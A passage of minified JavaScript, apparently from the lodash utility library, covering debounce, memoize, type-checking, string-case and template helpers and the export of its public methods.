$(e);c=io(g,function(e){var n=t-(e-u);return f?Hn(n,a-(e-d)):n}(e))}function $(e){return c=i,h&&r?v(e):(r=s=i,l)}function w(){var e=Jo(),n=m(e);if(r=arguments,s=this,u=e,n){if(c===i)return function(e){return d=e,c=io(g,t),p?v(e):l}(u);if(f)return Qr(c),c=io(g,t),v(u)}return c===i&&(c=io(g,t)),l}return t=Fa(t)||0,Sa(n)&&(p=!!n.leading,a=(f="maxWait"in n)?Wn(Fa(n.maxWait)||0,t):a,h="trailing"in n?!!n.trailing:h),w.cancel=function(){c!==i&&Qr(c),d=0,r=u=s=c=i},w.flush=function(){return c===i?l:$(Jo())},w}var sa=jr(function(e,t){return zi(e,1,t)}),oa=jr(function(e,t,n){return zi(e,Fa(t)||0,n)});function aa(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new rt(o);var n=function(){var i=arguments,r=t?t.apply(this,i):i[0],s=n.cache;if(s.has(r))return s.get(r);var o=e.apply(this,i);return n.cache=s.set(r,o)||s,o};return n.cache=new(aa.Cache||_i),n}function la(e){if("function"!=typeof e)throw new rt(o);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}aa.Cache=_i;var ca=Gr(function(e,t){var n=(t=1==t.length&&ga(t[0])?Yt(t[0],vn(Os())):Yt(Bi(t,1),vn(Os()))).length;return jr(function(i){for(var r=-1,s=Hn(i.length,n);++r<s;)i[r]=t[r].call(this,i[r]);return Ft(e,this,i)})}),ua=jr(function(e,t){var n=xn(t,Is(ua));return ks(e,_,i,t,n)}),da=jr(function(e,t){var n=xn(t,Is(da));return ks(e,b,i,t,n)}),pa=Es(function(e,t){return ks(e,j,i,i,i,t)});function fa(e,t){return e===t||e!=e&&t!=t}var ha=ws(Ji),va=ws(function(e,t){return e>=t}),ma=rr(function(){return arguments}())?rr:function(e){return Ta(e)&&ut.call(e,"callee")&&!Ot.call(e,"callee")},ga=Xe.isArray,$a=zt?vn(zt):function(e){return Ta(e)&&Zi(e)==oe};function wa(e){return null!=e&&xa(e.length)&&!ka(e)}function _a(e){return Ta(e)&&wa(e)}var ba=Vn||Fl,ya=Dt?vn(Dt):function(e){return Ta(e)&&Zi(e)==F};function ja(e){if(!Ta(e))return!1;var t=Zi(e);return t==W||t==B||"string"==typeof e.message&&"string"==typeof e.name&&!qa(e)}function ka(e){if(!Sa(e))return!1;var t=Zi(e);return t==H||t==G||t==V||t==Z}function Ca(e){return"number"==typeof e&&e==Va(e)}function xa(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=L}function Sa(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function Ta(e){return null!=e&&"object"==typeof e}var Ea=Nt?vn(Nt):function(e){return Ta(e)&&Vs(e)==K};function Aa(e){return"number"==typeof e||Ta(e)&&Zi(e)==Q}function qa(e){if(!Ta(e)||Zi(e)!=Y)return!1;var t=Lt(e);if(null===t)return!0;var n=ut.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&ct.call(n)==ht}var La=Ut?vn(Ut):function(e){return Ta(e)&&Zi(e)==J};var Ra=Vt?vn(Vt):function(e){return Ta(e)&&Vs(e)==ee};function Ia(e){return"string"==typeof e||!ga(e)&&Ta(e)&&Zi(e)==te}function Oa(e){return"symbol"==typeof e||Ta(e)&&Zi(e)==ne}var Pa=Mt?vn(Mt):function(e){return Ta(e)&&xa(e.length)&&!!kt[Zi(e)]};var za=ws(dr),Da=ws(function(e,t){return e<=t});function Na(e){if(!e)return[];if(wa(e))return Ia(e)?An(e):ns(e);if(dn&&e[dn])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[dn]());var t=Vs(e);return(t==K?kn:t==ee?Sn:fl)(e)}function Ua(e){return e?(e=Fa(e))===q||e===-q?(e<0?-1:1)*R:e==e?e:0:0===e?e:0}function Va(e){var t=Ua(e),n=t%1;return t==t?n?t-n:t:0}function Ma(e){return e?Ii(Va(e),0,O):0}function Fa(e){if("number"==typeof e)return e;if(Oa(e))return I;if(Sa(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=Sa(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(Le,"");var n=Fe.test(e);return n||We.test(e)?Tt(e.slice(2),n?2:8):Me.test(e)?I:+e}function Ba(e){return is(e,sl(e))}function Wa(e){return null==e?"":Pr(e)}var Ha=ss(function(e,t){if(Xs(t)||wa(t))is(t,rl(t),e);else for(var n in t)ut.call(t,n)&&Ti(e,n,t[n])}),Ga=ss(function(e,t){is(t,sl(t),e)}),Ka=ss(function(e,t,n,i){is(t,sl(t),e,i)}),Qa=ss(function(e,t,n,i){is(t,rl(t),e,i)}),Xa=Es(Ri);var Ya=jr(function(e,t){e=tt(e);var n=-1,r=t.length,s=r>2?t[2]:i;for(s&&Hs(t[0],t[1],s)&&(r=1);++n<r;)for(var o=t[n],a=sl(o),l=-1,c=a.length;++l<c;){var u=a[l],d=e[u];(d===i||fa(d,at[u])&&!ut.call(e,u))&&(e[u]=o[u])}return e}),Za=jr(function(e){return e.push(i,xs),Ft(al,i,e)});function Ja(e,t,n){var r=null==e?i:Xi(e,t);return r===i?n:r}function el(e,t){return null!=e&&Ms(e,t,tr)}var tl=hs(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ft.call(t)),e[t]=n},Sl(Al)),nl=hs(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ft.call(t)),ut.call(e,t)?e[t].push(n):e[t]=[n]},Os),il=jr(ir);function rl(e){return wa(e)?ji(e):cr(e)}function sl(e){return wa(e)?ji(e,!0):ur(e)}var ol=ss(function(e,t,n){vr(e,t,n)}),al=ss(function(e,t,n,i){vr(e,t,n,i)}),ll=Es(function(e,t){var n={};if(null==e)return n;var i=!1;t=Yt(t,function(t){return t=Hr(t,e),i||(i=t.length>1),t}),is(e,qs(e),n),i&&(n=Oi(n,u|d|p,Ss));for(var r=t.length;r--;)Dr(n,t[r]);return n});var cl=Es(function(e,t){return null==e?{}:function(e,t){return $r(e,t,function(t,n){return el(e,n)})}(e,t)});function ul(e,t){if(null==e)return{};var n=Yt(qs(e),function(e){return[e]});return t=Os(t),$r(e,n,function(e,n){return t(e,n[0])})}var dl=js(rl),pl=js(sl);function fl(e){return null==e?[]:mn(e,rl(e))}var hl=cs(function(e,t,n){return t=t.toLowerCase(),e+(n?vl(t):t)});function vl(e){return jl(Wa(e).toLowerCase())}function ml(e){return(e=Wa(e))&&e.replace(Ge,_n).replace(gt,"")}var gl=cs(function(e,t,n){return e+(n?"-":"")+t.toLowerCase()}),$l=cs(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()}),wl=ls("toLowerCase");var _l=cs(function(e,t,n){return e+(n?"_":"")+t.toLowerCase()});var bl=cs(function(e,t,n){return e+(n?" ":"")+jl(t)});var yl=cs(function(e,t,n){return e+(n?" ":"")+t.toUpperCase()}),jl=ls("toUpperCase");function kl(e,t,n){return e=Wa(e),(t=n?i:t)===i?function(e){return bt.test(e)}(e)?function(e){return e.match(wt)||[]}(e):function(e){return e.match(De)||[]}(e):e.match(t)||[]}var Cl=jr(function(e,t){try{return Ft(e,i,t)}catch(e){return ja(e)?e:new Ze(e)}}),xl=Es(function(e,t){return Wt(t,function(t){t=co(t),Li(e,t,na(e[t],e))}),e});function Sl(e){return function(){return e}}var Tl=ps(),El=ps(!0);function Al(e){return e}function ql(e){return lr("function"==typeof e?e:Oi(e,u))}var Ll=jr(function(e,t){return function(n){return ir(n,e,t)}}),Rl=jr(function(e,t){return function(n){return ir(e,n,t)}});function Il(e,t,n){var i=rl(t),r=Qi(t,i);null!=n||Sa(t)&&(r.length||!i.length)||(n=t,t=e,e=this,r=Qi(t,rl(t)));var s=!(Sa(n)&&"chain"in n&&!n.chain),o=ka(e);return Wt(r,function(n){var i=t[n];e[n]=i,o&&(e.prototype[n]=function(){var t=this.__chain__;if(s||t){var n=e(this.__wrapped__);return(n.__actions__=ns(this.__actions__)).push({func:i,args:arguments,thisArg:e}),n.__chain__=t,n}return i.apply(e,Zt([this.value()],arguments))})}),e}function Ol(){}var Pl=ms(Yt),zl=ms(Gt),Dl=ms(tn);function Nl(e){return Gs(e)?un(co(e)):function(e){return function(t){return Xi(t,e)}}(e)}var Ul=$s(),Vl=$s(!0);function Ml(){return[]}function Fl(){return!1}var Bl=vs(function(e,t){return e+t},0),Wl=bs("ceil"),Hl=vs(function(e,t){return e/t},1),Gl=bs("floor");var Kl,Ql=vs(function(e,t){return e*t},1),Xl=bs("round"),Yl=vs(function(e,t){return e-t},0);return fi.after=function(e,t){if("function"!=typeof t)throw new rt(o);return e=Va(e),function(){if(--e<1)return t.apply(this,arguments)}},fi.ary=ea,fi.assign=Ha,fi.assignIn=Ga,fi.assignInWith=Ka,fi.assignWith=Qa,fi.at=Xa,fi.before=ta,fi.bind=na,fi.bindAll=xl,fi.bindKey=ia,fi.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return ga(e)?e:[e]},fi.chain=No,fi.chunk=function(e,t,n){t=(n?Hs(e,t,n):t===i)?1:Wn(Va(t),0);var r=null==e?0:e.length;if(!r||t<1)return[];for(var s=0,o=0,a=Xe(Dn(r/t));s<r;)a[o++]=Ar(e,s,s+=t);return a},fi.compact=function(e){for(var t=-1,n=null==e?0:e.length,i=0,r=[];++t<n;){var s=e[t];s&&(r[i++]=s)}return r},fi.concat=function(){var e=arguments.length;if(!e)return[];for(var t=Xe(e-1),n=arguments[0],i=e;i--;)t[i-1]=arguments[i];return Zt(ga(n)?ns(n):[n],Bi(t,1))},fi.cond=function(e){var t=null==e?0:e.length,n=Os();return e=t?Yt(e,function(e){if("function"!=typeof e[1])throw new rt(o);return[n(e[0]),e[1]]}):[],jr(function(n){for(var i=-1;++i<t;){var r=e[i];if(Ft(r[0],this,n))return Ft(r[1],this,n)}})},fi.conforms=function(e){return function(e){var t=rl(e);return function(n){return Pi(n,e,t)}}(Oi(e,u))},fi.constant=Sl,fi.countBy=Mo,fi.create=function(e,t){var n=hi(e);return null==t?n:qi(n,t)},fi.curry=function e(t,n,r){var s=ks(t,$,i,i,i,i,i,n=r?i:n);return s.placeholder=e.placeholder,s},fi.curryRight=function e(t,n,r){var s=ks(t,w,i,i,i,i,i,n=r?i:n);return s.placeholder=e.placeholder,s},fi.debounce=ra,fi.defaults=Ya,fi.defaultsDeep=Za,fi.defer=sa,fi.delay=oa,fi.difference=fo,fi.differenceBy=ho,fi.differenceWith=vo,fi.drop=function(e,t,n){var r=null==e?0:e.length;return r?Ar(e,(t=n||t===i?1:Va(t))<0?0:t,r):[]},fi.dropRight=function(e,t,n){var r=null==e?0:e.length;return r?Ar(e,0,(t=r-(t=n||t===i?1:Va(t)))<0?0:t):[]},fi.dropRightWhile=function(e,t){return e&&e.length?Ur(e,Os(t,3),!0,!0):[]},fi.dropWhile=function(e,t){return e&&e.length?Ur(e,Os(t,3),!0):[]},fi.fill=function(e,t,n,r){var s=null==e?0:e.length;return s?(n&&"number"!=typeof n&&Hs(e,t,n)&&(n=0,r=s),function(e,t,n,r){var s=e.length;for((n=Va(n))<0&&(n=-n>s?0:s+n),(r=r===i||r>s?s:Va(r))<0&&(r+=s),r=n>r?0:Ma(r);n<r;)e[n++]=t;return e}(e,t,n,r)):[]},fi.filter=function(e,t){return(ga(e)?Kt:Fi)(e,Os(t,3))},fi.flatMap=function(e,t){return Bi(Xo(e,t),1)},fi.flatMapDeep=function(e,t){return Bi(Xo(e,t),q)},fi.flatMapDepth=function(e,t,n){return n=n===i?1:Va(n),Bi(Xo(e,t),n)},fi.flatten=$o,fi.flattenDeep=function(e){return null!=e&&e.length?Bi(e,q):[]},fi.flattenDepth=function(e,t){return null!=e&&e.length?Bi(e,t=t===i?1:Va(t)):[]},fi.flip=function(e){return ks(e,k)},fi.flow=Tl,fi.flowRight=El,fi.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,i={};++t<n;){var r=e[t];i[r[0]]=r[1]}return i},fi.functions=function(e){return null==e?[]:Qi(e,rl(e))},fi.functionsIn=function(e){return null==e?[]:Qi(e,sl(e))},fi.groupBy=Go,fi.initial=function(e){return null!=e&&e.length?Ar(e,0,-1):[]},fi.intersection=_o,fi.intersectionBy=bo,fi.intersectionWith=yo,fi.invert=tl,fi.invertBy=nl,fi.invokeMap=Ko,fi.iteratee=ql,fi.keyBy=Qo,fi.keys=rl,fi.keysIn=sl,fi.map=Xo,fi.mapKeys=function(e,t){var n={};return t=Os(t,3),Gi(e,function(e,i,r){Li(n,t(e,i,r),e)}),n},fi.mapValues=function(e,t){var n={};return t=Os(t,3),Gi(e,function(e,i,r){Li(n,i,t(e,i,r))}),n},fi.matches=function(e){return fr(Oi(e,u))},fi.matchesProperty=function(e,t){return hr(e,Oi(t,u))},fi.memoize=aa,fi.merge=ol,fi.mergeWith=al,fi.method=Ll,fi.methodOf=Rl,fi.mixin=Il,fi.negate=la,fi.nthArg=function(e){return e=Va(e),jr(function(t){return mr(t,e)})},fi.omit=ll,fi.omitBy=function(e,t){return ul(e,la(Os(t)))},fi.once=function(e){return ta(2,e)},fi.orderBy=function(e,t,n,r){return null==e?[]:(ga(t)||(t=null==t?[]:[t]),ga(n=r?i:n)||(n=null==n?[]:[n]),gr(e,t,n))},fi.over=Pl,fi.overArgs=ca,fi.overEvery=zl,fi.overSome=Dl,fi.partial=ua,fi.partialRight=da,fi.partition=Yo,fi.pick=cl,fi.pickBy=ul,fi.property=Nl,fi.propertyOf=function(e){return function(t){return null==e?i:Xi(e,t)}},fi.pull=ko,fi.pullAll=Co,fi.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?wr(e,t,Os(n,2)):e},fi.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?wr(e,t,i,n):e},fi.pullAt=xo,fi.range=Ul,fi.rangeRight=Vl,fi.rearg=pa,fi.reject=function(e,t){return(ga(e)?Kt:Fi)(e,la(Os(t,3)))},fi.remove=function(e,t){var n=[];if(!e||!e.length)return n;var i=-1,r=[],s=e.length;for(t=Os(t,3);++i<s;){var o=e[i];t(o,i,e)&&(n.push(o),r.push(i))}return _r(e,r),n},fi.rest=function(e,t){if("function"!=typeof e)throw new rt(o);return jr(e,t=t===i?t:Va(t))},fi.reverse=So,fi.sampleSize=function(e,t,n){return t=(n?Hs(e,t,n):t===i)?1:Va(t),(ga(e)?Ci:Cr)(e,t)},fi.set=function(e,t,n){return null==e?e:xr(e,t,n)},fi.setWith=function(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:xr(e,t,n,r)},fi.shuffle=function(e){return(ga(e)?xi:Er)(e)},fi.slice=function(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&Hs(e,t,n)?(t=0,n=r):(t=null==t?0:Va(t),n=n===i?r:Va(n)),Ar(e,t,n)):[]},fi.sortBy=Zo,fi.sortedUniq=function(e){return e&&e.length?Ir(e):[]},fi.sortedUniqBy=function(e,t){return e&&e.length?Ir(e,Os(t,2)):[]},fi.split=function(e,t,n){return n&&"number"!=typeof n&&Hs(e,t,n)&&(t=n=i),(n=n===i?O:n>>>0)?(e=Wa(e))&&("string"==typeof t||null!=t&&!La(t))&&!(t=Pr(t))&&jn(e)?Kr(An(e),0,n):e.split(t,n):[]},fi.spread=function(e,t){if("function"!=typeof e)throw new rt(o);return t=null==t?0:Wn(Va(t),0),jr(function(n){var i=n[t],r=Kr(n,0,t);return i&&Zt(r,i),Ft(e,this,r)})},fi.tail=function(e){var t=null==e?0:e.length;return t?Ar(e,1,t):[]},fi.take=function(e,t,n){return e&&e.length?Ar(e,0,(t=n||t===i?1:Va(t))<0?0:t):[]},fi.takeRight=function(e,t,n){var r=null==e?0:e.length;return r?Ar(e,(t=r-(t=n||t===i?1:Va(t)))<0?0:t,r):[]},fi.takeRightWhile=function(e,t){return e&&e.length?Ur(e,Os(t,3),!1,!0):[]},fi.takeWhile=function(e,t){return e&&e.length?Ur(e,Os(t,3)):[]},fi.tap=function(e,t){return t(e),e},fi.throttle=function(e,t,n){var i=!0,r=!0;if("function"!=typeof e)throw new rt(o);return Sa(n)&&(i="leading"in n?!!n.leading:i,r="trailing"in n?!!n.trailing:r),ra(e,t,{leading:i,maxWait:t,trailing:r})},fi.thru=Uo,fi.toArray=Na,fi.toPairs=dl,fi.toPairsIn=pl,fi.toPath=function(e){return ga(e)?Yt(e,co):Oa(e)?[e]:ns(lo(Wa(e)))},fi.toPlainObject=Ba,fi.transform=function(e,t,n){var i=ga(e),r=i||ba(e)||Pa(e);if(t=Os(t,4),null==n){var s=e&&e.constructor;n=r?i?new s:[]:Sa(e)&&ka(s)?hi(Lt(e)):{}}return(r?Wt:Gi)(e,function(e,i,r){return t(n,e,i,r)}),n},fi.unary=function(e){return ea(e,1)},fi.union=To,fi.unionBy=Eo,fi.unionWith=Ao,fi.uniq=function(e){return e&&e.length?zr(e):[]},fi.uniqBy=function(e,t){return e&&e.length?zr(e,Os(t,2)):[]},fi.uniqWith=function(e,t){return t="function"==typeof t?t:i,e&&e.length?zr(e,i,t):[]},fi.unset=function(e,t){return null==e||Dr(e,t)},fi.unzip=qo,fi.unzipWith=Lo,fi.update=function(e,t,n){return null==e?e:Nr(e,t,Wr(n))},fi.updateWith=function(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:Nr(e,t,Wr(n),r)},fi.values=fl,fi.valuesIn=function(e){return null==e?[]:mn(e,sl(e))},fi.without=Ro,fi.words=kl,fi.wrap=function(e,t){return ua(Wr(t),e)},fi.xor=Io,fi.xorBy=Oo,fi.xorWith=Po,fi.zip=zo,fi.zipObject=function(e,t){return Fr(e||[],t||[],Ti)},fi.zipObjectDeep=function(e,t){return Fr(e||[],t||[],xr)},fi.zipWith=Do,fi.entries=dl,fi.entriesIn=pl,fi.extend=Ga,fi.extendWith=Ka,Il(fi,fi),fi.add=Bl,fi.attempt=Cl,fi.camelCase=hl,fi.capitalize=vl,fi.ceil=Wl,fi.clamp=function(e,t,n){return n===i&&(n=t,t=i),n!==i&&(n=(n=Fa(n))==n?n:0),t!==i&&(t=(t=Fa(t))==t?t:0),Ii(Fa(e),t,n)},fi.clone=function(e){return Oi(e,p)},fi.cloneDeep=function(e){return Oi(e,u|p)},fi.cloneDeepWith=function(e,t){return Oi(e,u|p,t="function"==typeof t?t:i)},fi.cloneWith=function(e,t){return Oi(e,p,t="function"==typeof t?t:i)},fi.conformsTo=function(e,t){return null==t||Pi(e,t,rl(t))},fi.deburr=ml,fi.defaultTo=function(e,t){return null==e||e!=e?t:e},fi.divide=Hl,fi.endsWith=function(e,t,n){e=Wa(e),t=Pr(t);var r=e.length,s=n=n===i?r:Ii(Va(n),0,r);return(n-=t.length)>=0&&e.slice(n,s)==t},fi.eq=fa,fi.escape=function(e){return(e=Wa(e))&&je.test(e)?e.replace(be,bn):e},fi.escapeRegExp=function(e){return(e=Wa(e))&&qe.test(e)?e.replace(Ae,"\\$&"):e},fi.every=function(e,t,n){var r=ga(e)?Gt:Vi;return n&&Hs(e,t,n)&&(t=i),r(e,Os(t,3))},fi.find=Fo,fi.findIndex=mo,fi.findKey=function(e,t){return rn(e,Os(t,3),Gi)},fi.findLast=Bo,fi.findLastIndex=go,fi.findLastKey=function(e,t){return rn(e,Os(t,3),Ki)},fi.floor=Gl,fi.forEach=Wo,fi.forEachRight=Ho,fi.forIn=function(e,t){return null==e?e:Wi(e,Os(t,3),sl)},fi.forInRight=function(e,t){return null==e?e:Hi(e,Os(t,3),sl)},fi.forOwn=function(e,t){return e&&Gi(e,Os(t,3))},fi.forOwnRight=function(e,t){return e&&Ki(e,Os(t,3))},fi.get=Ja,fi.gt=ha,fi.gte=va,fi.has=function(e,t){return null!=e&&Ms(e,t,er)},fi.hasIn=el,fi.head=wo,fi.identity=Al,fi.includes=function(e,t,n,i){e=wa(e)?e:fl(e),n=n&&!i?Va(n):0;var r=e.length;return n<0&&(n=Wn(r+n,0)),Ia(e)?n<=r&&e.indexOf(t,n)>-1:!!r&&on(e,t,n)>-1},fi.indexOf=function(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=null==n?0:Va(n);return r<0&&(r=Wn(i+r,0)),on(e,t,r)},fi.inRange=function(e,t,n){return t=Ua(t),n===i?(n=t,t=0):n=Ua(n),function(e,t,n){return e>=Hn(t,n)&&e<Wn(t,n)}(e=Fa(e),t,n)},fi.invoke=il,fi.isArguments=ma,fi.isArray=ga,fi.isArrayBuffer=$a,fi.isArrayLike=wa,fi.isArrayLikeObject=_a,fi.isBoolean=function(e){return!0===e||!1===e||Ta(e)&&Zi(e)==M},fi.isBuffer=ba,fi.isDate=ya,fi.isElement=function(e){return Ta(e)&&1===e.nodeType&&!qa(e)},fi.isEmpty=function(e){if(null==e)return!0;if(wa(e)&&(ga(e)||"string"==typeof e||"function"==typeof e.splice||ba(e)||Pa(e)||ma(e)))return!e.length;var t=Vs(e);if(t==K||t==ee)return!e.size;if(Xs(e))return!cr(e).length;for(var n in e)if(ut.call(e,n))return!1;return!0},fi.isEqual=function(e,t){return sr(e,t)},fi.isEqualWith=function(e,t,n){var r=(n="function"==typeof n?n:i)?n(e,t):i;return r===i?sr(e,t,i,n):!!r},fi.isError=ja,fi.isFinite=function(e){return"number"==typeof e&&Mn(e)},fi.isFunction=ka,fi.isInteger=Ca,fi.isLength=xa,fi.isMap=Ea,fi.isMatch=function(e,t){return e===t||or(e,t,zs(t))},fi.isMatchWith=function(e,t,n){return n="function"==typeof n?n:i,or(e,t,zs(t),n)},fi.isNaN=function(e){return Aa(e)&&e!=+e},fi.isNative=function(e){if(Qs(e))throw new Ze(s);return ar(e)},fi.isNil=function(e){return null==e},fi.isNull=function(e){return null===e},fi.isNumber=Aa,fi.isObject=Sa,fi.isObjectLike=Ta,fi.isPlainObject=qa,fi.isRegExp=La,fi.isSafeInteger=function(e){return Ca(e)&&e>=-L&&e<=L},fi.isSet=Ra,fi.isString=Ia,fi.isSymbol=Oa,fi.isTypedArray=Pa,fi.isUndefined=function(e){return e===i},fi.isWeakMap=function(e){return Ta(e)&&Vs(e)==re},fi.isWeakSet=function(e){return Ta(e)&&Zi(e)==se},fi.join=function(e,t){return null==e?"":Fn.call(e,t)},fi.kebabCase=gl,fi.last=jo,fi.lastIndexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var s=r;return n!==i&&(s=(s=Va(n))<0?Wn(r+s,0):Hn(s,r-1)),t==t?function(e,t,n){for(var i=n+1;i--;)if(e[i]===t)return i;return i}(e,t,s):sn(e,ln,s,!0)},fi.lowerCase=$l,fi.lowerFirst=wl,fi.lt=za,fi.lte=Da,fi.max=function(e){return e&&e.length?Mi(e,Al,Ji):i},fi.maxBy=function(e,t){return e&&e.length?Mi(e,Os(t,2),Ji):i},fi.mean=function(e){return cn(e,Al)},fi.meanBy=function(e,t){return cn(e,Os(t,2))},fi.min=function(e){return e&&e.length?Mi(e,Al,dr):i},fi.minBy=function(e,t){return e&&e.length?Mi(e,Os(t,2),dr):i},fi.stubArray=Ml,fi.stubFalse=Fl,fi.stubObject=function(){return{}},fi.stubString=function(){return""},fi.stubTrue=function(){return!0},fi.multiply=Ql,fi.nth=function(e,t){return e&&e.length?mr(e,Va(t)):i},fi.noConflict=function(){return qt._===this&&(qt._=vt),this},fi.noop=Ol,fi.now=Jo,fi.pad=function(e,t,n){e=Wa(e);var i=(t=Va(t))?En(e):0;if(!t||i>=t)return e;var r=(t-i)/2;return gs(Nn(r),n)+e+gs(Dn(r),n)},fi.padEnd=function(e,t,n){e=Wa(e);var i=(t=Va(t))?En(e):0;return t&&i<t?e+gs(t-i,n):e},fi.padStart=function(e,t,n){e=Wa(e);var i=(t=Va(t))?En(e):0;return t&&i<t?gs(t-i,n)+e:e},fi.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),Kn(Wa(e).replace(Re,""),t||0)},fi.random=function(e,t,n){if(n&&"boolean"!=typeof n&&Hs(e,t,n)&&(t=n=i),n===i&&("boolean"==typeof t?(n=t,t=i):"boolean"==typeof e&&(n=e,e=i)),e===i&&t===i?(e=0,t=1):(e=Ua(e),t===i?(t=e,e=0):t=Ua(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var s=Qn();return Hn(e+s*(t-e+St("1e-"+((s+"").length-1))),t)}return br(e,t)},fi.reduce=function(e,t,n){var i=ga(e)?Jt:pn,r=arguments.length<3;return i(e,Os(t,4),n,r,Ni)},fi.reduceRight=function(e,t,n){var i=ga(e)?en:pn,r=arguments.length<3;return i(e,Os(t,4),n,r,Ui)},fi.repeat=function(e,t,n){return t=(n?Hs(e,t,n):t===i)?1:Va(t),yr(Wa(e),t)},fi.replace=function(){var e=arguments,t=Wa(e[0]);return e.length<3?t:t.replace(e[1],e[2])},fi.result=function(e,t,n){var r=-1,s=(t=Hr(t,e)).length;for(s||(s=1,e=i);++r<s;){var o=null==e?i:e[co(t[r])];o===i&&(r=s,o=n),e=ka(o)?o.call(e):o}return e},fi.round=Xl,fi.runInContext=e,fi.sample=function(e){return(ga(e)?ki:kr)(e)},fi.size=function(e){if(null==e)return 0;if(wa(e))return Ia(e)?En(e):e.length;var t=Vs(e);return t==K||t==ee?e.size:cr(e).length},fi.snakeCase=_l,fi.some=function(e,t,n){var r=ga(e)?tn:qr;return n&&Hs(e,t,n)&&(t=i),r(e,Os(t,3))},fi.sortedIndex=function(e,t){return Lr(e,t)},fi.sortedIndexBy=function(e,t,n){return Rr(e,t,Os(n,2))},fi.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var i=Lr(e,t);if(i<n&&fa(e[i],t))return i}return-1},fi.sortedLastIndex=function(e,t){return Lr(e,t,!0)},fi.sortedLastIndexBy=function(e,t,n){return Rr(e,t,Os(n,2),!0)},fi.sortedLastIndexOf=function(e,t){if(null!=e&&e.length){var n=Lr(e,t,!0)-1;if(fa(e[n],t))return n}return-1},fi.startCase=bl,fi.startsWith=function(e,t,n){return e=Wa(e),n=null==n?0:Ii(Va(n),0,e.length),t=Pr(t),e.slice(n,n+t.length)==t},fi.subtract=Yl,fi.sum=function(e){return e&&e.length?fn(e,Al):0},fi.sumBy=function(e,t){return e&&e.length?fn(e,Os(t,2)):0},fi.template=function(e,t,n){var r=fi.templateSettings;n&&Hs(e,t,n)&&(t=i),e=Wa(e),t=Ka({},t,r,Cs);var s,o,a=Ka({},t.imports,r.imports,Cs),l=rl(a),c=mn(a,l),u=0,d=t.interpolate||Ke,p="__p += '",f=nt((t.escape||Ke).source+"|"+d.source+"|"+(d===xe?Ue:Ke).source+"|"+(t.evaluate||Ke).source+"|$","g"),h="//# sourceURL="+(ut.call(t,"sourceURL")?(t.sourceURL+"").replace(/[\r\n]/g," "):"lodash.templateSources["+ ++jt+"]")+"\n";e.replace(f,function(t,n,i,r,a,l){return i||(i=r),p+=e.slice(u,l).replace(Qe,yn),n&&(s=!0,p+="' +\n__e("+n+") +\n'"),a&&(o=!0,p+="';\n"+a+";\n__p += '"),i&&(p+="' +\n((__t = ("+i+")) == null ? '' : __t) +\n'"),u=l+t.length,t}),p+="';\n";var v=ut.call(t,"variable")&&t.variable;v||(p="with (obj) {\n"+p+"\n}\n"),p=(o?p.replace(ge,""):p).replace($e,"$1").replace(we,"$1;"),p="function("+(v||"obj")+") {\n"+(v?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(s?", __e = _.escape":"")+(o?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var m=Cl(function(){return Je(l,h+"return "+p).apply(i,c)});if(m.source=p,ja(m))throw m;return m},fi.times=function(e,t){if((e=Va(e))<1||e>L)return[];var n=O,i=Hn(e,O);t=Os(t),e-=O;for(var r=hn(i,t);++n<e;)t(n);return r},fi.toFinite=Ua,fi.toInteger=Va,fi.toLength=Ma,fi.toLower=function(e){return Wa(e).toLowerCase()},fi.toNumber=Fa,fi.toSafeInteger=function(e){return e?Ii(Va(e),-L,L):0===e?e:0},fi.toString=Wa,fi.toUpper=function(e){return Wa(e).toUpperCase()},fi.trim=function(e,t,n){if((e=Wa(e))&&(n||t===i))return e.replace(Le,"");if(!e||!(t=Pr(t)))return e;var r=An(e),s=An(t);return Kr(r,$n(r,s),wn(r,s)+1).join("")},fi.trimEnd=function(e,t,n){if((e=Wa(e))&&(n||t===i))return e.replace(Ie,"");if(!e||!(t=Pr(t)))return e;var r=An(e);return Kr(r,0,wn(r,An(t))+1).join("")},fi.trimStart=function(e,t,n){if((e=Wa(e))&&(n||t===i))return e.replace(Re,"");if(!e||!(t=Pr(t)))return e;var r=An(e);return Kr(r,$n(r,An(t))).join("")},fi.truncate=function(e,t){var n=C,r=x;if(Sa(t)){var s="separator"in t?t.separator:s;n="length"in t?Va(t.length):n,r="omission"in t?Pr(t.omission):r}var o=(e=Wa(e)).length;if(jn(e)){var a=An(e);o=a.length}if(n>=o)return e;var l=n-En(r);if(l<1)return r;var c=a?Kr(a,0,l).join(""):e.slice(0,l);if(s===i)return c+r;if(a&&(l+=c.length-l),La(s)){if(e.slice(l).search(s)){var u,d=c;for(s.global||(s=nt(s.source,Wa(Ve.exec(s))+"g")),s.lastIndex=0;u=s.exec(d);)var p=u.index;c=c.slice(0,p===i?l:p)}}else if(e.indexOf(Pr(s),l)!=l){var f=c.lastIndexOf(s);f>-1&&(c=c.slice(0,f))}return c+r},fi.unescape=function(e){return(e=Wa(e))&&ye.test(e)?e.replace(_e,qn):e},fi.uniqueId=function(e){var t=++dt;return 